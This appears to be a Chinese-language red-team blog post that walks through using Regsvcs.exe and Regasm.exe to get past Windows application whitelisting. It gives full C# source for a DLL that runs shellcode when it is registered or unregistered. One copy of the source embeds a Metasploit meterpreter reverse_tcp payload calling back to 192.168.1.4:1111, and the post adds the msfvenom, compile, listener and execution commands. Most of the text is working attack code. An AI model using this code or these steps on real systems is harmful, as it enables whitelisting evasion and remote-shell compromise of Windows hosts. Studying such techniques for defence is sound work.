本文来自互联网,个人只是进行验证与复现。详细文章链接:https://mp.weixin.qq.com/s/MCMjxPdUNdwV8is04AklLA
1.概述
1.1 介绍
Regsvcs和Regasm是Windows命令行实用程序,用于注册.NET组件对象模型(COM)程序集。两者都是由Microsoft进行数字签名的。攻击者可以使用Regsvcs和Regasm代理通过受信任的Windows实用程序执行代码。两个实用程序可用于通过使用二进制内的属性来绕过进程白名单,以指定应在注册或取消注册之前运行的代码:[ComRegisterFunction]或[ComUnregisterFunction]分别。即使进程在权限不足的情况下运行并且无法执行,也将执行具有注册和取消注册属性的代码。
1.2 执行方式
regasm.exe AllTheThingsx64.dllregsvcs.exe AllTheThingsx64.dll
2. 利用
2.1 下载cs文件
下载用以生成恶意dll的cs文件
https://github.com/3gstudent/Bypass-McAfee-Application-Control--Code-Execution/blob/master/regsvcs.cs
下载后的内容为:
using System;using System.EnterpriseServices;using System.Runtime.InteropServices;/*Author: Casey Smith, Twitter: @subTeeLicense: BSD 3-ClauseCreate Your Strong Name Key -> key.snk$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4='$Content = [System.Convert]::FromBase64String($key)Set-Content key.snk -Value $Content -Encoding ByteC:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library /out:regsvcs.dll /keyfile:key.snk regsvcs.csC:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll[OR]C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe regsvcs.dll//Executes UnRegisterClass If you don't have permissionsC:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe /U regsvcs.dllC:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U regsvcs.dll//This calls the UnregisterClass Method*/namespace regsvcser{public class Bypass : ServicedComponent{public Bypass() { Console.WriteLine("I am a basic COM Object"); }[ComRegisterFunction] //This executes if registration is successfulpublic static void RegisterClass ( string key ){Console.WriteLine("I shouldn't really execute");Shellcode.Exec();}[ComUnregisterFunction] //This executes if registration failspublic static void UnRegisterClass ( string key ){Console.WriteLine("I shouldn't really execute either.");Shellcode.Exec();}}public class Shellcode{public static void Exec(){// native function's compiled code// generated with metasploit// executes calc.exebyte[] shellcode = new byte[193] {0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x6a,0x01,0x8d,0x85,0xb2,0x00,0x00,0x00,0x50,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x68,0xa6,0x95,0xbd,0x9d,0xff,0xd5,0x3c,0x06,0x7c,0x0a,0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,0x53,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,0x78,0x65,0x00 };UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);IntPtr hThread = IntPtr.Zero;UInt32 threadId = 0;// prepare dataIntPtr pinfo = IntPtr.Zero;// execute native codehThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);WaitForSingleObject(hThread, 0xFFFFFFFF);return;}private static UInt32 MEM_COMMIT = 0x1000;private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;[DllImport("kernel32")]private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,UInt32 size, UInt32 flAllocationType, UInt32 flProtect);[DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 lpThreadAttributes,UInt32 dwStackSize,UInt32 lpStartAddress,IntPtr param,UInt32 dwCreationFlags,ref UInt32 lpThreadId);[DllImport("kernel32")]private static extern UInt32 WaitForSingleObject(IntPtr hHandle,UInt32 dwMilliseconds);}}

2.2 生成c#格式的Payload
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.4 LPORT=1111 -f csharp
2.3 shellcode替换
将msf生成的shellocde替换原先文件里面的shellcode,并修改其shellcode长度,替换后的文件如下:
using System;using System.EnterpriseServices;using System.Runtime.InteropServices;/*Author: Casey Smith, Twitter: @subTeeLicense: BSD 3-ClauseCreate Your Strong Name Key -> key.snk$key = 'BwIAAAAkAABSU0EyAAQAAAEAAQBhXtvkSeH85E31z64cAX+X2PWGc6DHP9VaoD13CljtYau9SesUzKVLJdHphY5ppg5clHIGaL7nZbp6qukLH0lLEq/vW979GWzVAgSZaGVCFpuk6p1y69cSr3STlzljJrY76JIjeS4+RhbdWHp99y8QhwRllOC0qu/WxZaffHS2te/PKzIiTuFfcP46qxQoLR8s3QZhAJBnn9TGJkbix8MTgEt7hD1DC2hXv7dKaC531ZWqGXB54OnuvFbD5P2t+vyvZuHNmAy3pX0BDXqwEfoZZ+hiIk1YUDSNOE79zwnpVP1+BN0PK5QCPCS+6zujfRlQpJ+nfHLLicweJ9uT7OG3g/P+JpXGN0/+Hitolufo7Ucjh+WvZAU//dzrGny5stQtTmLxdhZbOsNDJpsqnzwEUfL5+o8OhujBHDm/ZQ0361mVsSVWrmgDPKHGGRx+7FbdgpBEq3m15/4zzg343V9NBwt1+qZU+TSVPU0wRvkWiZRerjmDdehJIboWsx4V8aiWx8FPPngEmNz89tBAQ8zbIrJFfmtYnj1fFmkNu3lglOefcacyYEHPX/tqcBuBIg/cpcDHps/6SGCCciX3tufnEeDMAQjmLku8X4zHcgJx6FpVK7qeEuvyV0OGKvNor9b/WKQHIHjkzG+z6nWHMoMYV5VMTZ0jLM5aZQ6ypwmFZaNmtL6KDzKv8L1YN2TkKjXEoWulXNliBpelsSJyuICplrCTPGGSxPGihT3rpZ9tbLZUefrFnLNiHfVjNi53Yg4='$Content = [System.Convert]::FromBase64String($key)Set-Content key.snk -Value $Content -Encoding ByteC:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library /out:regsvcs.dll /keyfile:key.snk regsvcs.csC:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe regsvcs.dll[OR]C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe regsvcs.dll//Executes UnRegisterClass If you don't have permissionsC:\Windows\Microsoft.NET\Framework\v4.0.30319\regsvcs.exe /U regsvcs.dllC:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U regsvcs.dll//This calls the UnregisterClass Method*/namespace regsvcser{public class Bypass : ServicedComponent{public Bypass() { Console.WriteLine("I am a basic COM Object"); }[ComRegisterFunction] //This executes if registration is successfulpublic static void RegisterClass ( string key ){Console.WriteLine("I shouldn't really execute");Shellcode.Exec();}[ComUnregisterFunction] //This executes if registration failspublic static void UnRegisterClass ( string key ){Console.WriteLine("I shouldn't really execute either.");Shellcode.Exec();}}public class Shellcode{public static void Exec(){// native function's compiled code// generated with metasploit// executes calc.exebyte[] shellcode = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x57,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x50,0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x01,0x04,0x68,0x02,0x00,0x04,0x57,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5};UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);IntPtr hThread = IntPtr.Zero;UInt32 threadId = 0;// prepare dataIntPtr pinfo = IntPtr.Zero;// execute native codehThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);WaitForSingleObject(hThread, 0xFFFFFFFF);return;}private static UInt32 MEM_COMMIT = 0x1000;private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;[DllImport("kernel32")]private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,UInt32 size, UInt32 flAllocationType, UInt32 flProtect);[DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 lpThreadAttributes,UInt32 dwStackSize,UInt32 lpStartAddress,IntPtr param,UInt32 dwCreationFlags,ref UInt32 lpThreadId);[DllImport("kernel32")]private static extern UInt32 WaitForSingleObject(IntPtr hHandle,UInt32 dwMilliseconds);}}

2.4 生成签名文件
利用sn.exe来进行签名,sn.exe工具在安装vs以后会自动安装,使用语法为
sn.exe -k key.snk
2.5 生成dll文件
利用C:\Windows\Microsoft.NET\Framework\v4.0.30319文件夹中的csc.exe程序可以将cs文件生成为dll文件。
编译dll

C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /target:library /out:1.dll /keyfile:key.snk regsvcs.cs


2.6 监听

handler -H 192.168.1.4 -P 1111 -p windows/meterpreter/reverse_tcp
2.7 执行dll上线

2.7.1 利用regsvcs.exe进行上线
C:\Users\Administrator\Desktop>c:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe 1.dll

2.7.2 利用Regasm.exe上线
C:\Users\Administrator\Desktop>c:\Windows\Microsoft.NET\Framework\v4.0.30319\Regasm.exe 1.dll